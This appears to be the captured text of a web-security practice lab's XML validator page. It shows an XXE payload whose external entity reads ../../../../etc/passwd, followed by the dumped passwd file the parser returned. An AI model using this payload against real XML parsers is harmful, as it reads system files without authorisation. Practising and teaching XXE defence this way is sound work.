 Hints

Please Enter XML to Validate

Example: <somexml><message>Hello World</message></somexml>

XML

Validate XML

XML Submitted

<?xml version="1.0"?> <!DOCTYPE change-log [ <!ENTITY systemEntity SYSTEM "../../../../etc/passwd"> ]> <change-log> <text>&systemEntity;</text> </change-log>

Text Content Parsed From XML

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false

@稀土掘金技术社区